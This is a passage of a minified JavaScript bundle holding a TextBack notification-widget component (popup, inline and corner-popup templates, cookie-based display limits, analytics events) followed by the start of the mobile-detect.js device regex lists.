_[o]({element:n[i],accountId:this.config.accountId,userId:this.userId,apiPath:this.apiPath,insecureContext:this.data,secureContextToken:this.secureContextToken,deepLink:this.deepLink,lang:this.lang,vkApiId:this.config.vkApiId,widgetId:this.config.id,widget:this,widgetAPI:this.widget})}if(this.config&&this.config.displayMode){if("popup"===this.config.displayMode){var r=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_s_show_counter",a=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_days_show_counter",c=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_days_close_counter",s=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_total_close_counter",d=this.config.showWidgetSetting,l=this.element.getElementsByTagName("tb-notification-widget-overlay")[0];if(this.element.addEventListener("click",function(t){var n=t.target;if((n.matches("#tb-notification-widget-close")||n.matches("tb-notification-widget-overlay"))&&(l.className+=" hidden closed",t.preventDefault(),k.default.trackWidgetEvent(e.config.id,"notificationWidget.click.close","userAction"),d)){var i=d.showAfterDays*P.default.SECONDS_IN_DAY;S.default.incrementIntCookie(c,i),S.default.incrementIntCookie(s,P.default.WIDGET_USER_ID_COOKIE_TTL)}}),"WAHUNTER"===this.config.widgetKind){var f=S.default.getBoolCookie(P.default.COOKIE_NAME_PREFIX+this.widgetId+"_wahunter_was_run"),b=d.showIfSubscribed;if(f&&!b)return}if(d){if(!d.showIfSubscribed&&0<this.widgetSubscriptions.length)return void k.default.trackWidgetEvent(this.config.id,"notificationWidget.popup.notShown","alreadySubscribed");var u=d.showAfterDays*P.default.SECONDS_IN_DAY,p=60*d.showSessionLength,g=S.default.incrementIntCookie(a,u),w=S.default.incrementIntCookie(r,p),h=S.default.getIntCookie(c)||0,m=S.default.getIntCookie(s)||0,A=function(t){return k.default.trackWidgetEvent(e.config.id,"notificationWidget.popup.notShown",t),!0};if(w>d.showTimesInSession&&A("timesPerSession")||0<d.showTimesInRow&&g>d.showTimesInRow&&A("timesPerDays")||0<d.closeTimesInRow&&h>=d.closeTimesInRow&&A("closedTimesPerDays")||0<d.closeTimesInTotal&&m>=d.closeTimesInTotal&&A("closedTimes"))return}if(this.onlyManual)return void(l.className="hidden");if(this.config.displayOptions&&(this.config.displayOptions.onTimeout||this.config.displayOptions.onLeave)){var C=!1;this.config.displayOptions.onTimeout&&G(this.showWidgetSetting)&&setTimeout(function(){-1!==l.className.indexOf("closed")||C||(C=!0,k.default.trackWidgetEvent(e.config.id,"notificationWidget.popup.show","timeout")),l.className=-1===l.className.indexOf("closed")?"":l.className},1e3*+this.config.displayOptions.timeoutDelay),this.config.displayOptions.onLeave&&G(this.showWidgetSetting)&&document.addEventListener("mousemove",function(t){t.clientY<50&&(-1!==l.className.indexOf("closed")||C||(C=!0,k.default.trackWidgetEvent(e.config.id,"notificationWidget.popup.show","onLeave")),l.className=-1===l.className.indexOf("closed")?"":l.className)})}}if("corner-popup"===this.config.displayMode&&G(this.showWidgetSetting)){var v=this.element.querySelector("tb-widget-corner-popup-button"),y=v.parentElement,T=y.querySelector("tb-widget-corner-popup-tooltip-container");y.querySelector(".tb-fullscreen-close-rectangle .tb-icon-close").addEventListener("click",function(t){y.classList.remove("tb-opened-corner-popup")}),v.addEventListener("click",function(t){y.classList.toggle("tb-opened-corner-popup")}),y.addEventListener("wahunter-success",function(t){T.style.display="none"})}}}},{key:"getTbBrandBadge",value:function(t){var n=t.displayMode,i=t.widgetKind,e="WAHUNTER"===i?"hunter":"widget-subscribe";return"WAHUNTER"===i?'\n      <a target="_blank"\n         href="//textback.ru/?utm_source=TextBack_tool&utm_medium='+e+"&utm_campaign="+window.location.origin+window.location.pathname+"&utm_content="+n+'"\n\n         id="tb-notification-brand-badge"\n         style="'+("inline"===n?"fill:inherit; color: inherit;":"")+'"\n      >\n      '+this.iconLogo+"\n      </a>\n    ":'\n      <a target="_blank"\n         href="//textback.ru/?utm_source=TextBack_tool&utm_medium='+e+"&utm_campaign="+window.location.origin+window.location.pathname+'"\n\n         id="tb-notification-brand-badge"\n         style="'+("inline"===n?"fill:inherit; color: inherit;":"")+'"\n      >\n       '+this.iconLogo+"\n      </a>\n    "}},{key:"show",value:function(){if(this.config&&this.config.displayMode&&"popup"===this.config.displayMode){var t=this.element.getElementsByTagName("tb-notification-widget-overlay")[0];(-1!==t.className.indexOf("hidden")||t.className.indexOf("closed"))&&k.default.trackWidgetEvent(this.config.id,"notificationWidget.popup.show","manual"),t.className=""}}},{key:"showWithRules",value:function(){var t=this.config.showWidgetSetting,n=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_s_show_counter",i=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_days_show_counter",e=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_days_close_counter",o=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_total_close_counter";if(t){if(!t.showIfSubscribed&&0<this.widgetSubscriptions.length)return!1;var r=t.showAfterDays*P.default.SECONDS_IN_DAY,a=60*t.showSessionLength,c=S.default.incrementIntCookie(i,r),s=S.default.incrementIntCookie(n,a),d=S.default.getIntCookie(e)||0,l=S.default.getIntCookie(o)||0;if(s>t.showTimesInSession||0<t.showTimesInRow&&c>t.showTimesInRow||0<t.closeTimesInRow&&d>=t.closeTimesInRow||0<t.closeTimesInTotal&&l>=t.closeTimesInTotal)return!1}if(this.config&&this.config.displayMode&&"popup"===this.config.displayMode){var f=this.element.getElementsByTagName("tb-notification-widget-overlay")[0];return(-1!==f.className.indexOf("hidden")||f.className.indexOf("closed"))&&k.default.trackWidgetEvent(this.config.id,"notificationWidget.popup.show","manual"),f.className="",f}return!1}},{key:"hide",value:function(){if(this.config&&this.config.displayMode&&"popup"===this.config.displayMode){var t=this.element.getElementsByTagName("tb-notification-widget-overlay")[0];-1!==t.className.indexOf("hidden")&&(t.className+="hidden")}}},{key:"getButtonsClasses",value:function(){var t,n,i=[];if(this.config.markUp&&this.config.markUp.buttons){var e=this.config.markUp.buttons;i.push(function(t){var n="tb-btn-style";switch(t){case"rounded":return n+"-rounded";case"icons":return n+"-icons";case"gradient":return n+"-gradient";default:return n+"-square"}}(e.style)),i.push(function(t){var n="tb-btn-align";switch(t){case"left":return n+"-left";case"right":return n+"-right";default:return n+"-center"}}(e.align)),i.push((t=e.displayMode,n="tb-btn-mode","vertical"===t?n+"-vertical":n+"-horizontal"))}return i.join(" ")}},{key:"defaults",get:function(){return{widgetId:this.element.getAttribute("widget-id"),secureContextToken:this.element.getAttribute("secure-context-token"),apiPath:this.element.getAttribute("api-path")||a.default.apiPath,hideTbBrandLogo:this.element.hasAttribute("hide-tb-brand-logo")||a.default.hideTbBrandLogo}}},{key:"header",get:function(){if(this.config.markUp&&this.config.markUp.header&&this.config.markUp.header.value){var t="";return"<tb-widget-header-container>"+(t+="<tb-widget-header-line "+(this.config.markUp.header.color?'style="color: '+this.config.markUp.header.color+'"':void 0)+' class="tb-widget-header-line">'+this.config.markUp.header.value+"</tb-widget-header-line>")+"</tb-widget-header-container>"}return""}},{key:"description",get:function(){if(this.config.markUp&&this.config.markUp.description&&this.config.markUp.description.value){var t="";return"<tb-widget-description-container>"+(t+="<tb-widget-description-line "+(this.config.markUp.description.color?'style="color: '+this.config.markUp.description.color+'"':void 0)+' class="tb-widget-description-line">'+this.config.markUp.description.value+"</tb-widget-description-line>")+"</tb-widget-description-container>"}return""}},{key:"icon",get:function(){return this.config.markUp&&this.config.markUp.icon&&"custom"===this.config.markUp.icon.type?'<tb-notification-widget-icon_body><img src="'+this.config.markUp.icon.url+'"></tb-notification-widget-icon_body>':this.config.markUp&&this.config.markUp.icon&&"preset"===this.config.markUp.icon.type?'<tb-notification-widget-icon_body><img src="'+x.iconPreset(this.config.markUp.icon.value)+'"></tb-notification-widget-icon_body>':""}},{key:"image",get:function(){return this.config.markUp.image&&this.config.markUp.image.show?'\n      <tb-notification-widget-image style="background-image: url('+this.config.markUp.image.url+')">\n        <img src="'+this.config.markUp.image.url+'">\n      </tb-notification-widget-image>\n    ':""}},{key:"pallet",get:function(){return this.config&&this.config.markUp.body.palette&&"light"===this.config.markUp.body.palette?"tb-pallet-light":"tb-pallet-dark"}},{key:"iconLogo",get:function(){return"tb-pallet-dark"===this.pallet&&"ru"===this.lang?w.default:"tb-pallet-dark"===this.pallet&&"en"===this.lang?h.default:"tb-pallet-light"===this.pallet&&"ru"===this.lang?p.default:("tb-pallet-light"===this.pallet&&this.lang,g.default)}},{key:"template",get:function(){if(this.ready&&this.config&&this.config.displayMode)switch(this.config.displayMode){case"popup":return this.popupTemplate;case"inline":return this.inlineTemplate;case"corner-popup":return this.cornerPopupTemplate;default:return""}else this.error&&console.warn("could not render widget. reason: "+this.error);return""}},{key:"popupTemplate",get:function(){var o=this;this.element.className=this.config.type===P.default.WIDGET_TYPE_WIDGET?"tb-no-api-call":"";var r=this.config.markUp,t=r.image&&r.image.show,n=void 0,i=this.pallet;if(("WAHUNTER"===this.config.widgetKind||t)&&(n=!!r.image.url.trim(),i+=" tb-popup-with-image tb-popup-"+("top"!==r.image.align&&n?"horizontal":"vertical")),"WAHUNTER"===this.config.widgetKind){var e="tb-nw-wahunter_"+(n?"image-align_"+r.image.align:"without-image");return'\n        <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n          <tb-notification-widget-overlay class="hidden">\n            <tb-notification-widget-popup class="'+i+'">\n              <span id="tb-notification-widget-close" class="tb-notification-widget-close-icon">&times;</span>\n                '+(this.config.hideTbBrandLogo?"":this.getTbBrandBadge(this.config))+'\n              <tb-nw-wahunter class="tb-nw-wahunter tb-nw-wahunter_mode_popup '+e+'"></tb-nw-wahunter>\n            </tb-notification-widget-popup>\n          </tb-notification-widget-overlay>\n        </tb-notification-widget-inner>\n      '}var a,c=this.config.type===P.default.WIDGET_TYPE_WIDGET?"square":"rounded",s=this.config.type===P.default.WIDGET_TYPE_WIDGET?"tb-btn-style-square":"tb-btn-style-rounded";a=this.widget.getEnabledChannels().map(function(t,n){var i=(0,l.default)({},t.config,{type:o.config.type,markUp:(0,l.default)({},r.buttons,{style:c})}),e=(0,f.default)({channel:i.channel,config:i});return i.enabled?'<div><tb-notification-button id="tb-notification-button-'+n+'" '+e+"></tb-notification-button></div>":""}).join("");var d="tb-notification-widget-popup-body";return t&&(d+=" "+d+"_image-align_"+(n?r.image.align:"none")),'\n      <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n        <tb-notification-widget-overlay class="hidden">\n          <tb-notification-widget-popup class="'+i+'">\n              <span id="tb-notification-widget-close" class="tb-notification-widget-close-icon">&times;</span>\n              '+(this.config.hideTbBrandLogo?"":this.getTbBrandBadge(this.config))+'\n              <tb-notification-widget-popup-body class="'+d+'">\n                '+(r.image&&r.image.show?this.image:this.icon)+"\n                <tb-notification-widget-popup-main>\n                  "+this.header+"\n                  "+this.description+'\n                  <div class="tb-widget-buttons tb-btn-align-center '+s+'">'+a+"</div>\n                </tb-notification-widget-popup-main>\n              </tb-notification-widget-popup-body>\n          </tb-notification-widget-popup>\n        </tb-notification-widget-overlay>\n      </tb-notification-widget-inner>\n    "}},{key:"inlineTemplate",get:function(){var r=this;this.element.className=this.config.type===P.default.WIDGET_TYPE_WIDGET?"tb-no-api-call":"";var t=this.config.type===P.default.WIDGET_TYPE_WIDGET?this.getButtonsClasses():"tb-btn-style-rounded tb-btn-mode-horizontal tb-btn-align-left",n=this.widget.getEnabledChannels().map(function(t,n){var i=(0,l.default)({},t.config,{type:r.config.type,markUp:r.config.markUp.buttons}),e=(0,f.default)({channel:i.channel,config:i});if(i.enabled){var o='<tb-notification-button id="tb-notification-button-'+n+'" '+e+"></tb-notification-button>";return"vertical"===r.config.markUp.buttons.displayMode&&(o="<div>"+o+"</div>"),o}return""}).join("");return k.default.trackWidgetEvent(this.config.id,"notificationWidget.inline.show","displaySettings"),"WAHUNTER"===this.config.widgetKind?'\n        <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n          <tb-nw-wahunter class="tb-nw-wahunter tb-nw-wahunter_mode_inline tb-nw-wahunter_inline-mode-align_'+this.config.markUp.buttons.align+'"></tb-nw-wahunter>\n        </tb-notification-widget-inner>\n      ':'\n      <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n        <div class="tb-widget-buttons '+t+'">\n          '+n+"\n        </div>\n      </tb-notification-widget-inner>\n    "}},{key:"cornerPopupTemplate",get:function(){var t=this.config.markUp;return"WAHUNTER"===this.config.widgetKind?'\n        <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n          <tb-notification-widget-corner-popup>\n            <tb-widget-corner-popup-window class="'+this.pallet+'">\n              <div class="tb-fullscreen-close-rectangle">\n                '+A.default+'\n              </div>\n              <tb-nw-wahunter class="tb-nw-wahunter tb-nw-wahunter_mode_corner-popup"></tb-nw-wahunter>\n              '+(this.config.hideTbBrandLogo?"":this.getTbBrandBadge(this.config))+'\n            </tb-widget-corner-popup-window>\n            <tb-widget-corner-popup-button style="background: '+t.wahunterButton.color+'">\n              '+m.default+"\n              "+A.default+'\n            </tb-widget-corner-popup-button>\n            <tb-widget-corner-popup-tooltip-container\n              class="'+(t.description.showOnMobile?"tb-widget-corner-popup-tooltip-container_show-on-mobile":"")+'"\n              style="'+(t.description.value.trim()?"":"display:none")+'"\n            >\n              <tb-widget-corner-popup-tooltip style="color:'+t.description.color+'">              '+t.description.value+"              </tb-widget-corner-popup-tooltip>\n              <tb-widget-corner-popup-tooltip-arrow />\n            </tb-widget-corner-popup-tooltip-container>\n          </tb-notification-widget-corner-popup>\n        </tb-notification-widget-inner>\n      ":""}}],[{key:"iconPreset",value:function(t){switch(t){case"widgetIconBell":return d.default;case"widgetIconBroadcast":return b.default;case"widgetIconPaperPlane":return u.default}}},{key:"getWidget",value:function(t){return c.default.getWidget(t)}},{key:"tagName",get:function(){return"tb-notification-widget"}}]),x}();n.default=y},function(n,t,i){
/*!mobile-detect v1.4.3 2018-09-08*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
var f;(n.exports?function(t){n.exports=t()}:i(120))(function(){"use strict";var c,s={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T